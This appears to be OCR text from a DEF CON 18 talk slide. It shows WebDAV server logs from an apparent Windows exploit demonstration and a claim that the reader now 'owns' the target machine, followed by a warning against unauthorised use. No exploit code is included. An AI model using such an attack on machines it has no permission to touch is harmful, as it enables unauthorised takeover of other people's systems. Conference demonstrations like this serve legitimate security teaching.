 DEFCON
18
TRACK 5
DEF
CON
e 18 teen
Received webDAV PROPFIND request from 172.19.131.162:32287 /WggRCvFe/
Sending directory multistatus for /WggRCvFe/ ...
Received webDAV PROPFIND request from 172.19.131.162:32287 /WggRCvFe
Sending 301 for /WggRCvFe ...
Received webDAV PROPFIND request from 172.19.131.162:32287 /WggRCvFe/
Sending directory multistatus for /WggRCvFe/ ...
The target's desktop now shows your tag, as shown below:
start
You own that box, and any other Windows box you like, unless they have used a workaround or a
patch (when one becomes available).
Please play nice! This is a really powerful attack, and could get you in real trouble if you take over
boxes without permission.